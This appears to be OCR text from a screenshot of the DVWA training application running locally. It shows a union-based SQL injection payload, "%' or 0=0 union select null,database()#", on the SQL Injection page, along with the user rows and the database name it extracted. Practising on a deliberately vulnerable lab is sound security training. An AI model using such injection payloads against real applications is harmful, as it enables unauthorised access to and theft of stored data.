 digininja/DVWA: Damn
localhost/DVWA-maste
Vulnerability: SQL Injec
localhost/DVWA-maste
DVWA_Configuration_S
SQL_injection_in_DVWA
localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2Cdatabase%28%29%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null,database()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null,database()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,database()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,database()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,database()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,database()#
First name:
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
4
104°F
Sunny
Search
4:02 PM
4/29/2025